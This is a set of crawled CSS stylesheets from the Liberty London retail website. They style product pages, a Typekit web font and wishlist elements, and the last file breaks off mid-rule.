.pdp-breadcrumbs .breadcrumb{margin-bottom:3.6rem}}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item *{font-size:1.4rem;line-height:1.2rem;letter-spacing:0;color:#757575;text-transform:capitalize}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item a:hover{color:#000}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item:before{padding:0;width:0.7rem;height:1.4rem;font-size:1.4rem;margin:-0.2rem .5rem 0;color:#a3a3a3}.popover{background-color:#f9f9f9;border-radius:0.5rem;height:10rem;top:-1rem!important;width:18rem}.popover .arrow{display:none}.popover .popover-header{background-color:#f9f9f9;border:0;border-radius:0.5rem;font-size:1.2rem;font-weight:400;height:4rem;padding-top:2rem;text-align:center}.popover .popover-body,.popover .social-icons{border:0;padding:0}.popover li{left:0;margin:0 0.2rem;position:relative;top:1rem}.popover a .fa{background-repeat:no-repeat;background-size:60%;height:100%;left:25%;position:absolute;width:100%}.popover .fa-facebook-official{background-image:url(../../images/facebook-icon.svg);top:0}.popover .fa-twitter{background-image:url(../../images/twitter-icon.svg);top:0.25rem}.popover .fa-pinterest{background-image:url(../../images/pintrest-icon.svg);top:0}.popover a .fa-link{background-image:url(../../images/copy-link-icon.svg);background-size:80%;top:0.3rem}.popover:after,.popover:before{border-style:solid;content:"";display:block;height:0;left:calc(50% - 1rem);position:absolute;top:100%;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:0}.popover:after{border-color:transparent transparent transparent #f9f9f9;border-width:1rem;top:9.8rem}.popover:before{border-color:transparent transparent transparent #a3a3a3;border-width:1rem;top:9.9rem}.product-loyalty-points .popover{background-color:#000;border-color:#000;padding:1rem;width:20rem;z-index:1!important}.product-loyalty-points .popover:after,.product-loyalty-points .popover:before{border-color:transparent transparent transparent #000}.product-loyalty-points .popover .popover-body{color:#fff;font-size:1.1rem}.product-details-top,.right-pane-content{max-width:45rem;width:100%}.product-details-top .loyalty.promotions.barcode,.right-pane-content .loyalty.promotions.barcode{font-size:1.2rem;margin-top:3rem}.product-details-top .product-barcode,.product-details-top .product-loyalty-points,.product-details-top .product-mvt-text,.product-details-top .product-promotions,.product-details-top .restriction-messages,.right-pane-content .product-barcode,.right-pane-content .product-loyalty-points,.right-pane-content .product-mvt-text,.right-pane-content .product-promotions,.right-pane-content .restriction-messages{margin-bottom:0.5rem;text-align:left}.product-details-top .product-barcode .loyalty-tooltip,.product-details-top .product-loyalty-points .loyalty-tooltip,.product-details-top .product-mvt-text .loyalty-tooltip,.product-details-top .product-promotions .loyalty-tooltip,.product-details-top .restriction-messages .loyalty-tooltip,.right-pane-content .product-barcode .loyalty-tooltip,.right-pane-content .product-loyalty-points .loyalty-tooltip,.right-pane-content .product-mvt-text .loyalty-tooltip,.right-pane-content .product-promotions .loyalty-tooltip,.right-pane-content .restriction-messages .loyalty-tooltip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2rem;height:2rem;border-radius:50%;border:1px solid #000;margin-left:0.5rem}.product-details-top .product-barcode .loyalty-tooltip:before,.product-details-top .product-loyalty-points .loyalty-tooltip:before,.product-details-top .product-mvt-text .loyalty-tooltip:before,.product-details-top .product-promotions .loyalty-tooltip:before,.product-details-top .restriction-messages .loyalty-tooltip:before,.right-pane-content .product-barcode .loyalty-tooltip:before,.right-pane-content .product-loyalty-points .loyalty-tooltip:before,.right-pane-content .product-mvt-text .loyalty-tooltip:before,.right-pane-content .product-promotions .loyalty-tooltip:before,.right-pane-content .restriction-messages .loyalty-tooltip:before{content:"i";display:block;text-transform:lowercase;line-height:2rem}.product-details-top .product-mvt-text,.right-pane-content .product-mvt-text{position:relative}.product-details-top .product-badge-wrapper,.right-pane-content .product-badge-wrapper{display:block;margin-bottom:1rem}.product-details-top .product-badge-wrapper .product-badge,.right-pane-content .product-badge-wrapper .product-badge{position:unset;background:#eee 0 0 no-repeat padding-box;font-size:1rem;line-height:1.4rem;z-index:5;height:2rem;color:#000;padding:0.5rem 1rem;border-radius:0.4rem}.product-details-top .product-brand,.right-pane-content .product-brand{font-size:1.2rem;line-height:2rem}.product-details-top .product-name,.right-pane-content .product-name{border-bottom:0;font-size:2.4rem;margin-bottom:1rem}.product-details-top .ratings_container,.right-pane-content .ratings_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-details-top .ratings_container .bv-reviews-count,.right-pane-content .ratings_container .bv-reviews-count{margin-left:1rem;letter-spacing:0;text-decoration:underline}.product-details-top #bazaarvoice-reviews,.product-details-top #bazaarvoice-reviews-mobile,.right-pane-content #bazaarvoice-reviews,.right-pane-content #bazaarvoice-reviews-mobile{display:inline-block;margin:0 0 2rem}.product-details-top #bazaarvoice-reviews-mobile .writereview-cta,.product-details-top #bazaarvoice-reviews .writereview-cta,.right-pane-content #bazaarvoice-reviews-mobile .writereview-cta,.right-pane-content #bazaarvoice-reviews .writereview-cta{text-decoration:underline}.product-details-top .prices span,.right-pane-content .prices span{font-size:1.6rem;line-height:2rem}.product-details-top .prices .strike-through,.product-details-top .prices del,.right-pane-content .prices .strike-through,.right-pane-content .prices del{color:#a3a3a3}.product-details-top .prices .price .strike-through+.sales .value,.right-pane-content .prices .price .strike-through+.sales .value{color:#e51050}.product-details-top .availability.product-availability,.right-pane-content .availability.product-availability{font-size:1.2rem}.product-details-top .preorder-estimated-delivery,.right-pane-content .preorder-estimated-delivery{font-size:1.2rem;text-align:left;margin-bottom:1rem;margin-top:0.5rem}.product-details-top .preorder-estimated-delivery .preorder-estimated-delivery-label,.right-pane-content .preorder-estimated-delivery .preorder-estimated-delivery-label{margin-right:0.5rem;width:auto}.product-details-top .restriction-messages,.right-pane-content .restriction-messages{color:#e51050}.product-details-top .restriction-messages .rm-over-18:before,.right-pane-content .restriction-messages .rm-over-18:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.42' height='17.078'%3E%3Cpath d='M6.908 11.647A4.205 4.205 0 008.42 8.414V.5a.5.5 0 00-.5-.5H.502a.5.5 0 00-.5.5v7.733a4.3 4.3 0 003.429 4.321c.094.017.187.014.281.025v3.5H.658a.5.5 0 100 1h7.1a.5.5 0 000-1H4.71v-3.5a4.2 4.2 0 002.198-.932zM7.42 1v4.639a3.438 3.438 0 01-1.123.214 5.359 5.359 0 01-1.39-.4 7.028 7.028 0 00-2.261-.571A3.332 3.332 0 001 5.369V1zM1.002 8.233V6.578a2.821 2.821 0 011.646-.695 6.431 6.431 0 011.914.509 5.636 5.636 0 001.737.461 4.171 4.171 0 001.123-.166v1.727a3.214 3.214 0 01-3.813 3.156 3.345 3.345 0 01-2.607-3.337z' fill='%23e51050'/%3E%3C/svg%3E");width:0.9rem;height:1.8rem;background-size:100%;margin-right:0.5rem}.product-details-top .next-day-message,.right-pane-content .next-day-message{font-size:1.4rem;line-height:2rem;font-weight:300}.product-details-top .next-day-message a,.right-pane-content .next-day-message a{text-decoration:underline}@media (max-width:543.98px){.product-details-top .next-day-message,.right-pane-content .next-day-message{font-size:1.2rem;line-height:1.6rem}}.product-details-top .plp-call-out-message,.right-pane-content .plp-call-out-message{display:none}.product-details-top .pdp-call-out-message,.right-pane-content .pdp-call-out-message{display:block}.product-details-top .pdp-call-out-message a,.right-pane-content .pdp-call-out-message a{text-decoration:underline}.product-details-top .pdp-call-out-message a:hover,.right-pane-content .pdp-call-out-message a:hover{text-decoration:none}.product-details-top{max-width:unset;margin-top:2rem}.product-details-top .pdp-breadcrumbs .breadcrumb{margin-bottom:3.1rem}@media (min-width:992px){.product-details-top .pdp-breadcrumbs .breadcrumb{margin-bottom:3.6rem}}.product-details-top .pdp-breadcrumbs .breadcrumb-item *{font-size:1.4rem;line-height:1.2rem;letter-spacing:0;color:#757575;text-transform:capitalize;padding:0.2rem 0}.product-details-top .pdp-breadcrumbs .breadcrumb-item a:hover{color:#000}.product-details-top .pdp-breadcrumbs .breadcrumb-item:before{padding:0.2rem 0;width:0.7rem;height:1.4rem;font-size:1.4rem;margin:-0.2rem .5rem 0}.right-pane-bottom-content{bottom:0;position:absolute;width:100%}.product-availability .label{margin-right:0.5rem;width:auto}.modal.size-guide-view{background-color:#f9f9f9}.modal.size-guide-view.show{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal.size-guide-view.show .modal-close{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 0z'/%3E%3C/svg%3E");background-position:50% 50%;background-repeat:no-repeat;cursor:pointer;height:3.8rem;opacity:1;position:absolute;right:1.5rem;top:1.5rem;width:3.8rem;z-index:1}.size-guide-dialog{max-height:100%;max-width:92rem}.size-guide-dialog .modal-content{border:none;display:inline-block;font-size:1.4rem;padding:3rem}.size-guide-dialog .content-asset,.size-guide-dialog h3{font-size:1.4rem}.size-guide-dialog .size-guide-image{float:left;height:36rem;width:30rem}.size-guide-dialog .content-asset{max-height:100%;overflow:auto;width:100%;margin-bottom:1.5rem}.size-guide-dialog td{color:#707070;height:3rem;padding:0 1rem;text-transform:none;white-space:nowrap}.size-guide-dialog td:first-child{background-color:#000;color:#fff;min-width:8rem}.size-guide-dialog td:nth-child(2n){background-color:#f9f9f9}.size-guide-dialog p{color:#707070;margin:0}.size-guide-content{padding-left:2rem}.size-guide-content h2{color:#707070;font-size:1.4rem;margin:1.5rem 0 1rem;text-transform:capitalize}.size-guide-content table{width:100%}.delivery-content-title h3,.inspire-me-title h3{font-size:2rem}.inspire-me-wrapper h5.sub-heading{max-width:90%}.inspire-me-wrapper img,.inspire-me-wrapper img.lazy{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 1s ease;transition:all 1s ease}.inspire-me-wrapper .article-link{background-color:#fefbf1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.inspire-me-wrapper .article-link:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.inspire-me-wrapper picture{overflow:hidden}.inspire-me-wrapper .abstract-overlay,.inspire-me-wrapper .abstract-tags,.inspire-me-wrapper .author-container{display:none}.inspire-me-wrapper .abstract-image{width:30%;margin:3rem!important}.inspire-me-wrapper .abstract-image img{-webkit-transition:all .3s ease;transition:all .3s ease}.inspire-me-wrapper .abstract-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:70%;max-width:70rem;margin:0 auto;padding:0 6rem 0 3rem}.inspire-me-wrapper .heading{font-size:3.8rem}.inspire-me-wrapper .sub-heading{font-size:1.6rem}.inspire-me-wrapper .inspire-me-cta-text{display:block!important;margin-top:3rem}.product-recommendations .product-swiper-wrapper{margin-left:-1.5rem;margin-right:-1.5rem;width:calc(100% + 3rem)}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:6rem}.product-recommendations .product-swiper{margin-bottom:6rem}.product-recommendations .product{margin:0}.product-recommendations .product-brand h3{display:block;font-size:1.2rem;letter-spacing:0.12rem}.product-recommendations .product-name{border-bottom:none}.product-recommendations .price span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product-recommendations .price .sales{z-index:1}.mobile-sticky-content .product-brand h3,.mobile-sticky-content .product-name h2,.mobile-sticky-content .product-prices span,.product-recommendations .price .value{font-size:1.2rem}.mobile-sticky-content .product-prices .strike-through{color:#a3a3a3}#curalate-content{margin:0 -1.5rem}#curalate-content .html-slot-container{padding-left:6rem;padding-right:6rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#curalate-content h2{display:inline-block;margin-bottom:0}.delivery-content-title,.delivery-wrapper{width:100%}.deliveryinfo-tabs-wrapper{font-size:1.2rem}.deliveryinfo-tabs-wrapper>ul{border-bottom:1px solid #000;height:4rem;margin:0;padding:0;vertical-align:bottom;width:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex}.deliveryinfo-tabs-wrapper>ul>li{border-left:1px solid #000;border-top:1px solid #000;cursor:pointer;height:4rem;line-height:1.5;list-style:none;padding:1rem 1.5rem}.deliveryinfo-tabs-wrapper>ul>li:last-child{border-right:1px solid #000}.deliveryinfo-tabs-wrapper>ul>li.active{border-bottom:1px solid #fff;z-index:1}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container{border:1px solid #000;border-top:0;padding:0}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3{cursor:pointer}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h4{font-size:1.2rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs{border-bottom:0;height:100%;padding:3rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs .content-asset{display:inline-block;width:100%}.product-additional-content{padding:3rem 6rem 6rem}.product-additional-content .show-more-less{position:absolute;bottom:0;display:none;width:100%;background:-webkit-gradient(linear,left bottom,left top,color-stop(75%,#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(0deg,#fff 75%,hsla(0,0%,100%,0));padding-top:1.5rem;cursor:pointer}@media screen and (max-width:768px){.product-additional-content .show-more-less{position:static}}.product-additional-content .show-more-less .less-text{display:none}.product-additional-content .show-more-less .more-text{display:block}.product-additional-content .tab-content{padding:0 3rem 0 0;margin-bottom:4rem;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative}@media screen and (max-width:768px){.product-additional-content .tab-content{position:static}}.product-additional-content .tab-content .tab-content-inner{margin-bottom:3rem}.product-additional-content .tab-content:not(.part-hidden) .tab-content-inner{margin-bottom:0}.product-additional-content .tab-content.part-hidden{max-height:15rem;overflow:hidden}.product-additional-content .tab-content.part-hidden.open{max-height:100rem}.product-additional-content .tab-content.part-hidden.open .less-text{display:block}.product-additional-content .tab-content.part-hidden.open .more-text{display:none}.product-additional-content .tab-content.part-hidden .show-more-less{display:block}.product-additional-content .tab-content:last-of-type{margin-bottom:0}.product-additional-content .tab-content h3,.product-additional-content .tab-content h5{font-size:1.2rem;margin:1rem 0}.product-additional-content .tab-content p:last-child,.product-additional-content .tab-content ul:last-child{margin-bottom:0}.product-additional-content .tab-content p em{font-style:normal}.product-additional-content .bullets{padding:0 0 2.5rem;margin-bottom:0}.product-additional-content .bullets li{display:inline}.product-additional-content .bullets li:before{content:"/ "}.product-additional-content .bullets li:first-child:before{display:none}.product-additional-content .bullet-list{padding-left:1.5rem}.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:0}@media (min-width:544px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:1.6rem}}@media (min-width:1200px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:5.1rem}}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab{display:none;border:1px solid #000;border-radius:0.8rem;padding:0.8rem 1.6rem;letter-spacing:0.16rem;text-align:center;cursor:pointer}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab:first-of-type{margin-right:2rem}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab:first-of-type{margin-right:1rem}}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab.active-tab{background:#000;color:#fff}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.2rem;height:auto;line-height:1}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title{font-size:1rem}}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab{font-size:1rem;padding:0.8rem 1.5rem;letter-spacing:1px}}.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:3rem}.pdp-tabbed-carousels .pdp-tabbed-carousels_content .carousel-title{display:none}.pdp-tabbed-carousels .pdp-tabbed-carousels_content .product-recommendations{display:none;position:relative}@media (max-width:1199.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:2rem}}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:1.5rem}}.pdp-tabbed-carousels .product-swiper{position:unset;padding-left:1.5rem!important}.pdp-tabbed-carousels .product-swiper .swiper-button-next,.pdp-tabbed-carousels .product-swiper .swiper-button-prev{top:-7.1rem;margin-right:1.5rem}.pdp-tabbed-carousels .product-swiper .tabbed-swiper-scrollbar{z-index:1}@media (max-width:1199.98px){.pdp-tabbed-carousels .product-swiper .tabbed-swiper-scrollbar{left:3.77rem;margin:0;right:0}}@media (min-width:544px){.pdp-tabbed-carousels .product-swiper{padding-left:3.1rem!important}}@media (min-width:1200px){.pdp-tabbed-carousels .product-swiper{padding-left:6.6rem!important}}.pdp-custom-carousel-wrapper{margin-right:-2rem;margin-left:0}@media (min-width:544px){.pdp-custom-carousel-wrapper{margin-left:1.6rem}}@media (min-width:1200px){.pdp-custom-carousel-wrapper{margin-left:5.1rem}}.pdp-custom-carousel-wrapper h2{margin-bottom:2rem}@media screen and (max-width:1440px){.inspire-me-wrapper .heading{font-size:3.2rem}}@media (max-width:1199.98px){.right-pane-content-wrapper{min-height:auto;max-height:unset;position:relative;top:0}.right-pane-content{max-width:100%}.product-image-container{padding:4rem 3rem}.product-additional-content{padding:3rem 4rem 4rem}#curalate-content .html-slot-container{padding-left:4rem;padding-right:4rem}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:4rem}}@media (max-width:991.98px){.right-pane-content{max-width:100%}.right-pane-content .loyalty.promotions.barcode{margin-top:1.5rem}.prices-add-to-cart-actions{bottom:0;left:0;position:fixed;right:0;z-index:2;opacity:1;visibility:1;-webkit-transition:all .3s ease;transition:all .3s ease}.prices-add-to-cart-actions.hide{opacity:0;visibility:hidden}.prices-add-to-cart-actions .cart-and-ipay{background-color:#f9f9f9;padding:1.5rem;position:relative;z-index:2}.prices-add-to-cart-actions .product-image-container{-ms-flex-negative:0;flex-shrink:0}.prices-add-to-cart-actions .product-image-container img{width:6.5rem}.prices-add-to-cart-actions .product-info-container{background:#fff;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;padding:1rem}.prices-add-to-cart-actions .mobile-sticky-content{background-color:#f9f9f9;margin-bottom:-9.4rem;opacity:0;padding:1.5rem 1.5rem 0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden}.prices-add-to-cart-actions .mobile-sticky-content.active{margin-bottom:0;opacity:1;visibility:visible}.size-guide-content{padding-left:0;width:100%}.product-additional-content{padding:3rem}#curalate-content .html-slot-container{padding-left:3rem;padding-right:3rem}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:3rem}.swiper-container-horizontal>.swiper-scrollbar{bottom:1rem}}@media (max-width:768.98px){.right-pane-bottom-content{background:#f9f9f9;border-bottom:1px solid #a3a3a3;border-top:1px solid #a3a3a3;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:1.5rem;position:relative}.product-image-container,.product-image-container .swiper-slide{padding:0}.modal.show{padding-right:0}.modal.show .modal-close{position:absolute;right:0;top:0}.modal.show .size-guide-dialog{height:100%;margin:0}.modal.show .modal-content{background-color:transparent}.modal.show .modal-content,.modal.show .size-guide-content{height:100%;padding:0;width:auto}.modal.show .size-guide-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:100vw;padding:3rem}.modal.show .size-guide-content table{background-color:#fff}.delivery-content-title h3,.inspire-me-title h3{font-size:1.6rem}.product-recommendations .swiper-container-horizontal>.swiper-scrollbar{left:10%;right:10%;width:80%}.product-recommendations .swiper-container-horizontal>.swiper-scrollbar.tabbed-swiper-scrollbar{left:3.77rem;margin:0;right:0;z-index:1}.inspire-me-wrapper .article-link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.inspire-me-wrapper .abstract-image{width:unset}.inspire-me-wrapper .abstract-text{width:100%;padding:0 3rem}.inspire-me-wrapper .heading{font-size:2.8rem}.inspire-me-wrapper .sub-heading{max-width:100%}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container{border-bottom:none;padding:0}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3{border-bottom:1px solid #000;font-size:1.2rem;margin:0;padding:1rem 1.6rem;position:relative}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:after{background-image:url(../../images/close-icon-small.svg);content:"";height:1.1rem;position:absolute;right:1.2rem;top:1.2rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .25s ease;transition:all .25s ease;width:1.1rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:first-of-type{border-top:1px solid #000}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .content-active,.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:last-of-type{border-bottom:1px solid #000}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .content-active:after{-webkit-transform:none;transform:none}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs{border-bottom:1px solid #000;padding:1.5rem}footer.contentinfo{position:-webkit-sticky;position:sticky;z-index:11}}@media screen and (max-width:768px){#delivery-section{position:relative}}@media (max-width:543.98px){.ratings{margin-top:unset}}.product-details .klarna-pdp ::part(osm-container){font-family:Akzidenz Grotesk Pro,sans-serif!important;padding-bottom:0!important}.product-details .klarna-pdp ::part(osm-cta){font-family:Akzidenz Grotesk Pro,sans-serif!important;font-weight:600}.product-details .klarna-pdp ::part(osm-legal){margin-top:0;color:#a3a3a3;font-size:1.2rem}.product-details .klarna-pdp ::part(osm-badge){border:1px solid #a3a3a3;border-radius:0.5rem;-webkit-filter:grayscale(1) contrast(3);filter:grayscale(1) contrast(3);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-perspective:100rem;perspective:100rem;-webkit-backface-visibility:hidden;backface-visibility:hidden}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/nry3lxi.css
body_size: 381
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * filicudi-solid:
 *   - http://typekit.com/eulas/00000000000000007735ca36
 *
 * © 2009-2025 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2021-09-21 22:52:09 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=nry3lxi&ht=tk&f=43887&a=88187351&app=typekit&e=css");

@font-face {
font-family:"filicudi-solid";
src:url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-filicudi-solid { font-family: "filicudi-solid",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/css/nonCriticalStyling.css
body_size: 5375
content:
.portrait-medium-italic{font-style:italic}.portrait-medium,.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:600}.portrait-medium{font-style:normal}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light,.modal-edit-wishlist-product .prices .strike-through .value{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.modal-edit-wishlist-product .prices .value{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}.newsletter-container{background:#f9f9f9}.newsletter-wrapper{max-width:76.8rem}.newsletter-form.form-inline .form-group:not(.form-check) label{height:1.5rem;margin-bottom:0.5rem;display:inline-block}.add-to-wishlist-messages,.remove-from-wishlist-messages{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:fixed;top:15%;left:50%}.add-to-wishlist-alert,.remove-from-wishlist-alert{-webkit-animation:fade 5s linear forwards;animation:fade 5s linear forwards;-webkit-box-shadow:1px 1px 0.5rem grey;box-shadow:1px 1px 0.5rem grey;padding:1em}@-webkit-keyframes fade{0%{opacity:0}10%{opacity:1}90%{opacity:1}to{opacity:0}}.add-to-wishlist-alert.show,.remove-from-wishlist-alert.show{display:block}.add-to-cart-wishList .add-to-cart{float:right;margin-right:1.5em}@media (max-width:543.98px){.add-to-cart-wishList .add-to-cart{float:none;width:100%}}.select-attributes-wishList .select-attributes-btn{float:right;margin-right:1.5em}@media (max-width:543.98px){.select-attributes-wishList .select-attributes-btn{float:none;width:100%}}.product-info{margin-bottom:.313em;padding:.625em}@media (min-width:769px){.product-info{height:auto}}.item-image{height:5.625em;width:5.625em;margin-right:.938em;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}.item-image img.product-image{display:block;margin:0 auto;max-width:100%;height:auto;max-height:5.625em}.line-item-attributes{font-size:.813rem;margin:0}.item-attributes{display:inline-block;vertical-align:top}.line-item-name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:1em;color:#222;font-weight:700;margin-bottom:.625em;width:90%}.product-card-price{font-size:.75rem;margin-bottom:.5rem}@media (max-width:543.98px){.product-card-price{margin-left:6.5rem}}.edit{font-size:.813rem}.wishlist-edit-item-divider,.wishlist-line-item-divider{margin:.625em -.615em}.product-info .remove-btn{color:#999;font-size:1.625em;padding:0;position:absolute;top:0;right:.25rem;border:none;background-color:#fff}@media (min-width:992px){.product-info .remove-btn{top:0;bottom:0;right:-.625rem;margin-top:-.625rem;margin-bottom:-.625rem}}.remove-btn-lg{border:none;border-radius:0;font-size:1.625em;position:absolute;top:0;right:0;bottom:0;padding-left:.3125rem;padding-right:.3125rem;z-index:1}.wishlist-hide{margin:0 0 .15rem 1rem}.line-item-price-info{margin-bottom:.25rem}.wishlist-item-update-button-block{text-align:center}@media (max-width:543.98px){.wishlist-item-update-button-block{padding-bottom:2.6rem}.wishlist-item-update-button-block .btn{width:98%;margin:1%;display:block}}.update-wishlist-messages{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:fixed;top:15%;left:50%}.update-wishlist-alert{-webkit-animation:fade 5s linear forwards;animation:fade 5s linear forwards;-webkit-box-shadow:1px 1px 0.5rem grey;box-shadow:1px 1px 0.5rem grey;padding:1em}@keyframes fade{0%{opacity:0}10%{opacity:1}90%{opacity:1}to{opacity:0}}.update-wishlist-alert.show{display:block}.more-wl-items,.my-account{margin-bottom:.5rem;margin-top:.5rem}#wishlist-search .wishlist-error-search{margin-top:1rem}#wishlist-search button{margin-bottom:1rem}.find-another-wl,.wl-hit{margin-top:1rem}.wishlist-owner{font-size:1.5rem}.wl-social-sharing{color:#444;font-size:1.75em}@media (max-width:768.98px){.wl-social-sharing{font-size:1.25em}}.wl-social-sharing .share-icons{text-decoration:none}.wl-social-sharing .share-icons i{color:#444}.wl-social-sharing .fa-link{cursor:pointer}.wl-social-sharing-text{font-size:.85em;font-weight:200}.copy-link-message{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:fixed;top:15%;left:50%}.wl-social-sharing{font-size:1.4rem}.wl-social-sharing-text{font-size:1.4rem;font-weight:600}.wishlist .login-page{margin-top:0}.wishlist-list::-webkit-scrollbar{display:none}.wishlist-list-empty,.wishlist-list-instructions{display:block;margin-bottom:1.5rem}.wishlist-list-empty svg,.wishlist-list-instructions svg{width:1.4rem}.wishlist-list-empty{font-weight:600}.wishlist-list-title{display:inline-block;margin-bottom:1.5rem}.wishlist-list-continue-shopping{font-weight:600;margin-bottom:1.5rem;text-decoration:underline}.wishlist-list .wl-social-sharing{font-size:1.4rem;font-weight:600;text-decoration:underline}.wishlist-account{background-image:-webkit-gradient(linear,left bottom,left top,color-stop(90%,#f9f9f9),to(hsla(0,0%,97.6%,0)));background-image:linear-gradient(0deg,#f9f9f9 